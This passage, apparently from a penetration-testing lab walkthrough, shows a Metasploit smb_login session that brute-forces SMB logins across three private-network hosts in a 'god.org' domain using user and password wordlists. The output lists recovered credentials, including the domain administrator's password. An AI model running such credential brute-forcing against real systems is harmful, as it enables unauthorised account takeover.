 msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS file:/opt/dict/ip
RHOSTS => file:/opt/dict/ip
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain god.org
SMBDomain => god.org
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /opt/dict/passs
PASS_FILE => /opt/dict/passs
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /opt/dict/users
USER_FILE => /opt/dict/users
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.52.143:445 - 192.168.52.143:445 - Starting SMB login bruteforce
[*] 192.168.52.138:445 - 192.168.52.138:445 - Starting SMB login bruteforce
[*] 192.168.52.141:445 - 192.168.52.141:445 - Starting SMB login bruteforce
[+] 192.168.52.143:445 - 192.168.52.143:445 - Success: 'god.org\administrator:Password123' Administrator
[!] 192.168.52.143:445 - No active DB -- Credential data will not be saved!
[+] 192.168.52.141:445 - 192.168.52.141:445 - Success: 'god.org\administrator:Password123' Administrator
[!] 192.168.52.141:445 - No active DB -- Credential data will not be saved!
[+] 192.168.52.138:445 - 192.168.52.138:445 - Success: 'god.org\administrator:Password123' Administrator
[!] 192.168.52.138:445 - No active DB -- Credential data will not be saved!
[+] 192.168.52.143:445 - 192.168.52.143:445 - Success: 'god.org\liukaifeng01:Password123'
[+] 192.168.52.141:445 - 192.168.52.141:445 - Success: 'god.org\liukaifeng01:Password123'
[+] 192.168.52.138:445 - 192.168.52.138:445 - Success: 'god.org\liukaifeng01:Password123' Administrator
[-] 192.168.52.141:445 - 192.168.52.141:445 - Failed: 'god.org\guest:Password123',
[-] 192.168.52.143:445 - 192.168.52.143:445 - Failed: 'god.org\guest:Password123',
[-] 192.168.52.138:445 - 192.168.52.138:445 - Failed: 'god.org\guest:Password123',
[-] 192.168.52.141:445 - 192.168.52.141:445 - Failed: 'god.org\guest:Password123',
/opt/dict/